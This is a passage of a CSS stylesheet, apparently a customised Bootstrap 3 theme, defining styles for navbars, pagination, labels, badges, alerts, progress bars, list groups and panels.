.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
	color: #333333;
	background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
	color: #555555;
	background-color: #e7e7e7;
}

.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
	color: #cccccc;
	background-color: transparent;
}

.navbar-default .navbar-toggle {
	border-color: #dddddd;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #dddddd;
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888888;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7;
}

.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	background-color: #e7e7e7;
	color: #555555;
}

@media (max-width: 799px) {
	.navbar-default .navbar-nav .open .dropdown-menu > li > a {
		color: #777777;
	}

	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #333333;
		background-color: transparent;
	}

	.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #555555;
		background-color: #e7e7e7;
	}

	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #cccccc;
		background-color: transparent;
	}

}

.navbar-default .navbar-link {
	color: #777777;
}

.navbar-default .navbar-link:hover {
	color: #333333;
}

.navbar-default .btn-link {
	color: #777777;
}

.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
	color: #333333;
}

.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
	color: #cccccc;
}

.navbar-inverse {
	background-color: #222222;
	border-color: #080808;
}

.navbar-inverse .navbar-brand {
	color: #9d9d9d;
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
	color: #ffffff;
	background-color: transparent;
}

.navbar-inverse .navbar-text {
	color: #9d9d9d;
}

.navbar-inverse .navbar-nav > li > a {
	color: #9d9d9d;
}

.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
	color: #ffffff;
	background-color: transparent;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
	color: #ffffff;
	background-color: #080808;
}

.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
	color: #444444;
	background-color: transparent;
}

.navbar-inverse .navbar-toggle {
	border-color: #333333;
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
	background-color: #333333;
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #ffffff;
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010;
}

.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
	background-color: #080808;
	color: #ffffff;
}

@media (max-width: 799px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
		border-color: #080808;
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808;
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
		color: #9d9d9d;
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #ffffff;
		background-color: transparent;
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #ffffff;
		background-color: #080808;
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #444444;
		background-color: transparent;
	}

}

.navbar-inverse .navbar-link {
	color: #9d9d9d;
}

.navbar-inverse .navbar-link:hover {
	color: #ffffff;
}

.navbar-inverse .btn-link {
	color: #9d9d9d;
}

.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
	color: #ffffff;
}

.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444444;
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px;
}

.breadcrumb > li {
	display: inline-block;
}

.breadcrumb > li + li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #cccccc;
}

.breadcrumb > .active {
	color: #777777;
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px;
}

.pagination > li {
	display: inline;
}

.pagination > li > a,
.pagination > li > span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #337ab7;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	margin-left: -1px;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px;
}

.pagination > li:last-child > a,
.pagination > li:last-child > span {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: #23527c;
	background-color: #eeeeee;
	border-color: #dddddd;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	z-index: 2;
	color: #ffffff;
	background-color: #337ab7;
	border-color: #337ab7;
	cursor: default;
}

.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #777777;
	background-color: #ffffff;
	border-color: #dddddd;
	cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 18px;
}

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px;
}

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
}

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px;
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	list-style: none;
	text-align: center;
}

.pager li {
	display: inline;
}

.pager li > a,
.pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-radius: 15px;
}

.pager li > a:hover,
.pager li > a:focus {
	text-decoration: none;
	background-color: #eeeeee;
}

.pager .next > a,
.pager .next > span {
	float: right;
}

.pager .previous > a,
.pager .previous > span {
	float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #777777;
	background-color: #ffffff;
	cursor: not-allowed;
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #ffffff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em;
}

a.label:hover,
a.label:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}

.label:empty {
	display: none;
}

.btn .label {
	position: relative;
	top: -1px;
}

.label-default {
	background-color: #777777;
}

.label-default[href]:hover,
.label-default[href]:focus {
	background-color: #5e5e5e;
}

.label-primary {
	background-color: #337ab7;
}

.label-primary[href]:hover,
.label-primary[href]:focus {
	background-color: #286090;
}

.label-success {
	background-color: #5cb85c;
}

.label-success[href]:hover,
.label-success[href]:focus {
	background-color: #449d44;
}

.label-info {
	background-color: #5bc0de;
}

.label-info[href]:hover,
.label-info[href]:focus {
	background-color: #31b0d5;
}

.label-warning {
	background-color: #f0ad4e;
}

.label-warning[href]:hover,
.label-warning[href]:focus {
	background-color: #ec971f;
}

.label-danger {
	background-color: #d9534f;
}

.label-danger[href]:hover,
.label-danger[href]:focus {
	background-color: #c9302c;
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #ffffff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #777777;
	border-radius: 10px;
}

.badge:empty {
	display: none;
}

.btn .badge {
	position: relative;
	top: -1px;
}

.btn-xs .badge {
	top: 0;
	padding: 1px 5px;
}

a.badge:hover,
a.badge:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}

.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
	color: #337ab7;
	background-color: #ffffff;
}

.list-group-item > .badge {
	float: right;
}

.list-group-item > .badge + .badge {
	margin-right: 5px;
}

.nav-pills > li > a > .badge {
	margin-left: 3px;
}

.jumbotron {
	padding: 30px 15px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eeeeee;
}

.jumbotron h1,
.jumbotron .h1 {
	color: inherit;
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200;
}

.jumbotron > hr {
	border-top-color: #d5d5d5;
}

.container .jumbotron,
.container-fluid .jumbotron {
	border-radius: 6px;
}

.jumbotron .container {
	max-width: 100%;
}

@media screen and (min-width: 800px) {
	.jumbotron {
		padding: 48px 0;
	}

	.container .jumbotron,
	.container-fluid .jumbotron {
		padding-left: 60px;
		padding-right: 60px;
	}

	.jumbotron h1,
	.jumbotron .h1 {
		font-size: 63px;
	}

}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-radius: 4px;
	-webkit-transition: border 0.2s ease-in-out;
	-o-transition: border 0.2s ease-in-out;
	transition: border 0.2s ease-in-out;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: border 0.2s ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: border 0.2s ease-in-out;
	transition-timing-function: ease-in-out;
}

.thumbnail > img,
.thumbnail a > img {
	margin-left: auto;
	margin-right: auto;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
	border-color: #337ab7;
}

.thumbnail .caption {
	padding: 9px;
	color: #333333;
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px;
}

.alert h4 {
	margin-top: 0;
	color: inherit;
}

.alert .alert-link {
	font-weight: bold;
}

.alert > p,
.alert > ul {
	margin-bottom: 0;
}

.alert > p + p {
	margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px;
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit;
}

.alert-success {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d;
}

.alert-success hr {
	border-top-color: #c9e2b3;
}

.alert-success .alert-link {
	color: #2b542c;
}

.alert-info {
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f;
}

.alert-info hr {
	border-top-color: #a6e1ec;
}

.alert-info .alert-link {
	color: #245269;
}

.alert-warning {
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b;
}

.alert-warning hr {
	border-top-color: #f7e1b5;
}

.alert-warning .alert-link {
	color: #66512c;
}

.alert-danger {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442;
}

.alert-danger hr {
	border-top-color: #e4b9c0;
}

.alert-danger .alert-link {
	color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}

	to {
		background-position: 0 0;
	}

}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}

	to {
		background-position: 0 0;
	}

}

.progress {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #ffffff;
	text-align: center;
	background-color: #337ab7;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: width 0.6s ease;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: width 0.6s ease;
	transition-timing-function: ease-in-out;
}

.progress-striped .progress-bar,
.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
	background-color: #5cb85c;
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
	background-color: #5bc0de;
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
	background-color: #f0ad4e;
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
	background-color: #d9534f;
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
	margin-top: 15px;
}

.media:first-child {
	margin-top: 0;
}

.media-right,
.media > .pull-right {
	padding-left: 10px;
}

.media-left,
.media > .pull-left {
	padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
	display: table-cell;
	vertical-align: top;
}

.media-middle {
	vertical-align: middle;
}

.media-bottom {
	vertical-align: bottom;
}

.media-heading {
	margin-top: 0;
	margin-bottom: 5px;
}

.media-list {
	padding-left: 0;
	list-style: none;
}

.list-group {
	margin-bottom: 20px;
	padding-left: 0;
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #ffffff;
	border: 1px solid #dddddd;
}

.list-group-item:first-child {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}

a.list-group-item {
	color: #555555;
}

a.list-group-item .list-group-item-heading {
	color: #333333;
}

a.list-group-item:hover,
a.list-group-item:focus {
	text-decoration: none;
	color: #555555;
	background-color: #f5f5f5;
}

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
	background-color: #eeeeee;
	color: #777777;
	cursor: not-allowed;
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
	color: inherit;
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
	color: #777777;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
	z-index: 2;
	color: #ffffff;
	background-color: #337ab7;
	border-color: #337ab7;
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
	color: inherit;
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
	color: #c7ddef;
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8;
}

a.list-group-item-success {
	color: #3c763d;
}

a.list-group-item-success .list-group-item-heading {
	color: inherit;
}

a.list-group-item-success:hover,
a.list-group-item-success:focus {
	color: #3c763d;
	background-color: #d0e9c6;
}

a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d;
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7;
}

a.list-group-item-info {
	color: #31708f;
}

a.list-group-item-info .list-group-item-heading {
	color: inherit;
}

a.list-group-item-info:hover,
a.list-group-item-info:focus {
	color: #31708f;
	background-color: #c4e3f3;
}

a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f;
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
}

a.list-group-item-warning {
	color: #8a6d3b;
}

a.list-group-item-warning .list-group-item-heading {
	color: inherit;
}

a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
	color: #8a6d3b;
	background-color: #faf2cc;
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b;
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede;
}

a.list-group-item-danger {
	color: #a94442;
}

a.list-group-item-danger .list-group-item-heading {
	color: inherit;
}

a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
	color: #a94442;
	background-color: #ebcccc;
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442;
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3;
}

.panel {
	margin-bottom: 3rem;
}

.panel-body {
	padding: 2rem 0 0 5rem;
}

.panel-body > *:first-child {
	margin-top: 0;
	padding-top: 0;
}

.panel-collapse {
	margin-bottom: 2rem;
	overflow: hidden;
	display: block;
	height: 0;
}

.panel-collapse.in {
	height: auto;
}

.panel-heading > .dropdown .dropdown-toggle {
	color: inherit;
}

.panel-title {
	padding: 0;
}

.panel-title > a {
	color: inherit;
	display: block;
	color: #191919;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	font-size: 2.4rem;
	line-height: 2.4rem;
	padding: 1.2rem 1.7rem 1.2rem 5rem;
	border: 2px solid #e6e6e6;
	border-radius: 2.2rem;
	position: relative;
	background: #fff;
	color: #fff;
	border-color: #191919;
	background: #191919;
}

.panel-title > a:before {
	content: '\f068';
	position: absolute;
	color: #191919;
	left: 2rem;
	top: 1.8rem;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal normal normal 14px/1 FontAwesome;
}

.panel-title > a:hover {
	text-decoration: none;
}

.panel-title > a.collapsed {
	color: #191919;
	border-color: #e6e6e6;
	background: #fff;
}

.panel-title > a.collapsed:before {
	color: #191919;
	content: '\f067';
}

.panel-title > a:before {
	color: #fff;
	content: '\f068';
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #dddddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
	margin-bottom: 0;
}

.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0;
}

.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}

.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.panel-heading + .list-group .list-group-item:first-child {
	border-top-width: 0;
}

.list-group + .panel-footer {
	border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
	margin-bottom: 0;
}

.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
	padding-left: 15px;
	padding-right: 15px;
}

.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
	border-top-left-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
	border-top-right-radius: 3px;
}

.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
	border-bottom-left-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
	border-bottom-right-radius: 3px;
}

.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
	border-top: 0;
}

.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
	border: 0;
}

.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
	border-left: 0;
}

.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
	border-right: 0;
}

.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
